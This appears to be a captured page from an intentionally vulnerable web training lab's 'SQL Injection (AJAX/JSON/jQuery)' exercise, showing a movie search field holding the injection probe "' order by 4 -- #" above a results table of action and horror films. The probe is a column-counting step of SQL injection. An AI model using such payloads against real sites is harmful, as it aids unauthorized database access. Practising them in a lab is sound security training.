 / SQL Injection (AJAX/JSON/jQuery) /
Search for a movie: ' order by 4 -- #
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
The Cabin in the Woods 2011 Some zombies horror Link
World War Z 2013 Gerry Lane horror Link
Terminator Salvation 2009 John Connor sci-fi Link